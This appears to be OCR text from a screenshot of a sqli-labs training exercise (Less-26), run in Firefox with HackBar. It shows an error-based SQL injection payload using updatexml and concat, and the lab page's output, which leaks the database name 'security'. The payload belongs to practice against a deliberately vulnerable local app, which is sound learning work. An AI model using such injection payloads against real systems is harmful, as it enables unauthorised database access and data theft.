 Less-26 Trick with comments
20231224-sql注入4.mp4 | 行
192.168.2.51/sqli/Less-26/?id=-1'||updatexml(1,concat(0x7e,(select(database())),0x7e),1)||'1
火狐官方站点 新手上路 常用网址 京东商城 GitHub 移动设备上的书签
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpstudy_pro\WWW\sqli\Less-26\index.php on line 36
XPATH syntax error: '~security~'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.51/sqli/Less-26/?id=-1'||updatexml(1,concat(0x7e,(select(database())),0x7e),1)||'1'='1
Post data Referer User Agent Cookies Clear All
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://192.168.2.51/favicon.ico [HTTP/1.1 404 Not Found 0ms]